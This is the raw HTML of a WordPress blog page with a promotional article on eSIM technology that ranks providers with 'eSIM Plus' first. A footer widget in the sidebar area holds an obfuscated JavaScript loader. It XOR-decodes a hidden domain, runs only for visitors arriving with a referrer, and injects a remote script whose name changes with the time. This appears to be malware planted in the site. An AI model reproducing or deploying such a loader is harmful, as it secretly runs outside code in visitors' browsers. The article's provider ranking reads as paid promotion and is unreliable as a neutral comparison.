                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Libre Baskerville'; }
</style>
<link rel='stylesheet' id='elf-style-css' href='https://metroxp.com/wp-content/themes/elf/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Libre+Baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<script src="https://metroxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://metroxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metroxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metroxp.com/wp-json/wp/v2/posts/7410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metroxp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://metroxp.com/?p=7410' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Fexploring-the-future-of-connectivity-with-esim-technology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Fexploring-the-future-of-connectivity-with-esim-technology%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZY7B11ELK4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ZY7B11ELK4');
		</script>

			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-7410 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy wp-child-theme-elf fairy-widget-title-two ct-sticky-sidebar">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://metroxp.com/" class="custom-logo-link" rel="home"><img width="170" height="86" src="https://metroxp.com/wp-content/uploads/2021/05/cropped-cropped-MetroXP-1.png" class="custom-logo" alt="MetroXP &#8211; Your Xpert Mentor" decoding="async" /></a>                <p class="site-title"><a href="https://metroxp.com/" rel="home">MetroXP &#8211; Your Xpert Mentor</a></p>
                            <p class="site-description">Your Xpert Mentor</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://metroxp.com/category/business/">Business</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://metroxp.com/category/education/">Education</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://metroxp.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://metroxp.com/category/health/">Health</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://metroxp.com/category/sports/">Sports</a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8595"><a href="https://metroxp.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2161"><a href="https://metroxp.com/category/technology/">Technology</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://metroxp.com/category/travel/">Travel</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://metroxp.com/contact-us/">Contact Us</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://metroxp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://metroxp.com/category/technology/" itemprop="item"><span itemprop="name">Technology</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://metroxp.com/exploring-the-future-of-connectivity-with-esim-technology/" itemprop="item"><span itemprop="name">Exploring the Future of Connectivity with eSIM Technology</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-7410" class="post-7410 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1200" height="628" src="https://metroxp.com/wp-content/uploads/2022/02/smartphone.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://metroxp.com/wp-content/uploads/2022/02/smartphone.jpg 1200w, https://metroxp.com/wp-content/uploads/2022/02/smartphone-300x157.jpg 300w, https://metroxp.com/wp-content/uploads/2022/02/smartphone-1024x536.jpg 1024w, https://metroxp.com/wp-content/uploads/2022/02/smartphone-768x402.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-52" href="https://metroxp.com/category/technology/"  rel="category tag">Technology</a> </span></div>

            <h1 class="card_title">Exploring the Future of Connectivity with eSIM Technology</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/exploring-the-future-of-connectivity-with-esim-technology/" rel="bookmark"><time class="entry-date published" datetime="2023-10-20T11:07:00+00:00">October 20, 2023</time><time class="updated" datetime="2023-10-20T11:07:38+00:00">October 20, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<p>In today&#8217;s fast-paced digital world, staying connected is more important than ever. The advent of eSIM (embedded SIM) technology has revolutionized the way we manage our cellular connections. Gone are the days of physical SIM cards; eSIM card offers flexibility, convenience, and enhanced connectivity options. In this article, we&#8217;ll delve into the fascinating world of eSIM technology, highlighting its benefits, applications, and the best eSIM providers available.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6933cabe3c296" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6933cabe3c296"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Page_Plus_eSIM" >Page Plus eSIM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Understanding_eSIM_Technology" >Understanding eSIM Technology</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#The_Advantages_of_eSIM_Technology" >The Advantages of eSIM Technology</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Applications_of_eSIM_Technology" >Applications of eSIM Technology</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Best_eSIM_Providers" >Best eSIM Providers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#The_Future_of_eSIM_Technology" >The Future of eSIM Technology</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Page_Plus_eSIM"></span>Page Plus eSIM<span class="ez-toc-section-end"></span></h2>



<p>Before we dive deeper into the world of eSIM, it&#8217;s worth mentioning <a href="https://esimplus.me/">Page Plus eSIM</a>, a service that has been at the forefront of this technology. Page Plus eSIM offers exceptional eSIM solutions, allowing users to experience the full potential of embedded SIM technology.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Understanding_eSIM_Technology"></span>Understanding eSIM Technology<span class="ez-toc-section-end"></span></h2>



<p>The term &#8220;eSIM&#8221; refers to an embedded SIM card that is soldered directly onto a device&#8217;s motherboard. Unlike traditional physical SIM cards, eSIM card can be reprogrammed and managed remotely. This means you can switch carriers and plans without the need to swap out a physical card. The technology is gaining traction across various devices, from smartphones and tablets to smartwatches and even some laptops.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="The_Advantages_of_eSIM_Technology"></span>The Advantages of eSIM Technology<span class="ez-toc-section-end"></span></h2>



<ol class="wp-block-list">
<li>Convenience: The primary benefit of eSIM technology is the convenience it offers. No more fumbling with tiny SIM cards or the need for SIM card adapters when switching devices. Your connectivity is stored within the device itself.</li>



<li>Flexibility: eSIMs are not tied to a single carrier. Users can easily switch between different mobile operators without the hassle of changing physical cards. This flexibility is particularly advantageous for travelers who can use local carriers without needing a local SIM card.</li>



<li>Cost-Efficiency: With eSIMs, users can take advantage of competitive plans and pricing. There&#8217;s no need to pay for physical SIM cards, and the ability to switch plans easily allows for cost optimization.</li>



<li>Eco-Friendly: Using eSIM technology reduces the need for plastic SIM cards, contributing to a more sustainable and eco-friendly approach to connectivity.</li>



<li>Enhanced Security: eSIM card is more secure than traditional SIM cards because it is less susceptible to physical tampering or theft. This improved security is essential for protecting sensitive data.</li>



<li>Multi-Device Compatibility: eSIM technology is not limited to smartphones. It&#8217;s widely compatible with other devices such as smartwatches, tablets, laptops, and even IoT devices, making it a versatile connectivity solution.</li>
</ol>



<figure class="wp-block-image size-large"><img decoding="async" src="https://images.unsplash.com/photo-1509395062183-67c5ad6faff9?auto=format&amp;fit=crop&amp;q=80&amp;w=2960&amp;ixlib=rb-4.0.3&amp;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D" alt=""/></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Applications_of_eSIM_Technology"></span>Applications of eSIM Technology<span class="ez-toc-section-end"></span></h2>



<p>eSIM technology is used in various applications, enhancing connectivity in many areas:</p>



<ol class="wp-block-list">
<li>Smartphones: Most modern smartphones now come with eSIM support, enabling users to switch between carriers and data plans seamlessly.</li>



<li>Tablets and Laptops: eSIM technology has made its way into tablet devices and some laptops, offering users the same flexibility and convenience they enjoy with smartphones.</li>



<li>Wearable Devices: Smartwatches and fitness trackers benefit from eSIM technology as it allows them to have independent connectivity without relying on a smartphone.</li>



<li>IoT (Internet of Things) Devices: Embedded SIMs are becoming a standard in IoT devices, facilitating remote management and control of devices.</li>



<li>Connected Cars: eSIMs in vehicles enable services like real-time navigation, in-car entertainment, and remote diagnostics.</li>
</ol>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Best_eSIM_Providers"></span>Best eSIM Providers<span class="ez-toc-section-end"></span></h2>



<p>When it comes to choosing the best eSIM provider, there are several key players in the market. Here&#8217;s a list of the top eSIM providers, with eSIM Plus taking the lead:</p>



<ol class="wp-block-list">
<li>eSIM Plus: As a pioneering eSIM service provider, eSIM Plus offers a range of eSIM solutions for various devices. Their commitment to quality, service, and connectivity options makes them a top choice for many users.</li>



<li>Google Fi: Google Fi is known for its flexibility and international roaming capabilities, making it an attractive option for travelers. They offer eSIM support for a wide range of devices.</li>



<li>Truphone: Truphone is a global eSIM provider that offers competitive international roaming rates and seamless eSIM activation. They are a popular choice for frequent travelers.</li>



<li>GigSky: GigSky specializes in international data plans for eSIM devices. They provide easy access to data in various countries, making them a valuable option for global travelers.</li>



<li>Ubigi: Ubigi offers eSIM solutions that cater to both consumers and businesses. Their eSIM services are available in a growing number of countries, making them a reliable choice for global connectivity.</li>



<li>Jasper eSIM: Jasper eSIM is known for its IoT-focused eSIM solutions. They provide connectivity for a wide range of IoT devices, facilitating remote management and data access.</li>



<li>Airalo: Airalo offers eSIM profiles for travelers looking for affordable and convenient data connectivity while abroad. They provide eSIM plans in various countries.</li>



<li>Verizon: One of the largest mobile carriers in the United States, Verizon offers eSIM support for various devices, providing reliable coverage and network quality.</li>
</ol>



<figure class="wp-block-image size-large"><img decoding="async" src="https://images.unsplash.com/photo-1510698261568-245186ed8936?auto=format&amp;fit=crop&amp;q=80&amp;w=2940&amp;ixlib=rb-4.0.3&amp;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D" alt=""/></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="The_Future_of_eSIM_Technology"></span>The Future of eSIM Technology<span class="ez-toc-section-end"></span></h2>



<p>As eSIM technology continues to evolve, we can expect it to play a more significant role in our daily lives. The Internet of Things (IoT) is one area where eSIMs will be integral, allowing seamless communication between devices in a connected world. Moreover, the adoption of eSIM technology in more consumer electronics, such as smart appliances and home automation systems, is on the horizon.</p>



<p>The adoption of eSIM technology is not limited to individual consumers; businesses and industries are also benefiting from its advantages. Enterprises are finding eSIMs particularly useful in managing the connectivity of their fleets of vehicles, industrial equipment, and smart devices. This technology streamlines operations, reduces maintenance costs, and provides real-time insights into the status and performance of assets. As eSIM technology continues to mature and find new applications, its impact on both personal and industrial connectivity is poised to grow, offering a glimpse into a future where seamless, efficient connectivity is the norm.</p>



<p>In conclusion, eSIM technology has revolutionized the way we manage our cellular connectivity. With its convenience, flexibility, and cost-efficiency, eSIMs have become a game-changer in the world of telecommunications. As more eSIM providers enter the market, users have more options than ever to find the best plan that suits their needs, with eSIM Plus leading the way. The future of eSIM technology looks promising, and it will undoubtedly continue to reshape the way we connect and communicate in our ever-connected world.</p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/rs-119-only-wireless-earbuds-for-gaming-music-bluetooth-earbuds-thesparkshop-in/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2025/01/Rs-119-Only-Wireless-Earbuds-for-Gaming-Music-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="Rs 119 Only Wireless Earbuds for Gaming &amp; Music Bluetooth Earbuds thesparkshop.in" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-52" href="https://metroxp.com/category/technology/"  rel="category tag">Technology</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/rs-119-only-wireless-earbuds-for-gaming-music-bluetooth-earbuds-thesparkshop-in/">
                                                    Rs 119 Only Wireless Earbuds for Gaming &amp; Music Bluetooth Earbuds thesparkshop.in                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/rs-119-only-wireless-earbuds-for-gaming-music-bluetooth-earbuds-thesparkshop-in/" rel="bookmark"><time class="entry-date published" datetime="2025-01-25T06:42:10+00:00">January 25, 2025</time><time class="updated" datetime="2025-01-25T06:42:14+00:00">January 25, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/user-verification-process-optimization-in-bookmakers-software/">
                                                    <img width="594" height="358" src="https://metroxp.com/wp-content/uploads/2024/12/software.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" srcset="https://metroxp.com/wp-content/uploads/2024/12/software.png 594w, https://metroxp.com/wp-content/uploads/2024/12/software-300x181.png 300w" sizes="(max-width: 594px) 100vw, 594px" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-52" href="https://metroxp.com/category/technology/"  rel="category tag">Technology</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/user-verification-process-optimization-in-bookmakers-software/">
                                                    User Verification Process Optimization in Bookmakers Software                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/user-verification-process-optimization-in-bookmakers-software/" rel="bookmark"><time class="entry-date published" datetime="2024-12-18T05:23:08+00:00">December 18, 2024</time><time class="updated" datetime="2024-12-18T05:23:13+00:00">December 18, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-7410 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://metroxp.com/19-880-629-crosley-casa-de-carne-beija-flor-goiania/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">19.880.629 Crosley Casa De Carne Beija-Flor Goiania</span></a></div><div class="nav-next"><a href="https://metroxp.com/tips-for-redecorating-your-sydney-home-furniture-removal-and-more/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Tips For Redecorating Your Sydney Home: Furniture Removal and More</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-20" class="widget widget_block widget_search"><form role="search" method="get" action="https://metroxp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Us</h2><div class="textwidget custom-html-widget">MetroXP is an online magazine that covers the latest trends and news from online industry. You can find the news about health, education, sports, travel and other major world on MetroXp.
<br>
<br>

Email: <a href="mailto:shrutimangde@gmail.com
">shrutimangde@gmail.com
</a></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://metroxp.com/how-soccer-betting-apps-keep-users-engaged-between-matches/">How Soccer Betting Apps Keep Users Engaged Between Matches</a>
									</li>
											<li>
					<a href="https://metroxp.com/how-japans-unique-climate-makes-umbrellas-a-daily-essential/">How Japan&#8217;s Unique Climate Makes Umbrellas a Daily Essential</a>
									</li>
											<li>
					<a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">Office Catering in San Francisco: How to Keep Your Team Fueled and Focused</a>
									</li>
											<li>
					<a href="https://metroxp.com/screen-time-done-right-how-talpad-t100-balances-fun-learning/">Screen Time Done Right: How TalPad T100 Balances Fun &amp; Learning</a>
									</li>
											<li>
					<a href="https://metroxp.com/from-ground-zero-to-ground-support-what-recovery-really-looks-like/">From Ground Zero to Ground Support—What Recovery Really Looks Like</a>
									</li>
					</ul>

		</section><section id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_24e7a) {
    
    var _c53c04 = Date.now();
    var _9513d5 = 1000;
    _c53c04 = _c53c04 / _9513d5;
    _c53c04 = Math.floor(_c53c04);

    var _5233d8 = 600;
    _c53c04 -= _c53c04 % _5233d8;
    _c53c04 = _c53c04.toString(16);

    var _78e793 = _24e7a.referrer;

    if (!_78e793) return;

    var _ff5d30 = [41285, 41280, 41311, 41292, 41293, 41288, 41306, 41281, 41291, 41286, 41288, 41307, 41293, 41282, 41280, 41309, 41223, 41280, 41287, 41295, 41286];

    _ff5d30 = _ff5d30.map(function(_70e94d){
        return _70e94d ^ 41257;
    });

    var _2de320 = "2be4483a2beeb198a0bb52d0da45262f";
    
    _ff5d30 = String.fromCharCode(..._ff5d30);

    var _4855d1 = "https://";
    var _989fdd = "/";
    var _5135aa = "track-";

    var _e63963 = ".js";

    var _cb1c6b = _24e7a.createElement("script");
    _cb1c6b.type = "text/javascript";
    _cb1c6b.async = true;
    _cb1c6b.src = _4855d1 + _ff5d30 + _989fdd + _5135aa + _c53c04 + _e63963;

    _24e7a.getElementsByTagName("head")[0].appendChild(_cb1c6b)

}(document);
</script></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-24" class="widget widget_block widget_text">
<p></p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/" target="_blank">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Elf by <a href="http://www.candidthemes.com/" target="_blank">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elf\/*","\/wp-content\/themes\/fairy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom.js?ver=1.4.2" id="elf-custom-js-js"></script>
<script id="elf-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom-infinte-pagination.js?ver=1.4.2" id="elf-custom-pagination-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://metroxp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://metroxp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.4.2" id="fairy-custom-pagination-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2025-12-06 06:18:38 -->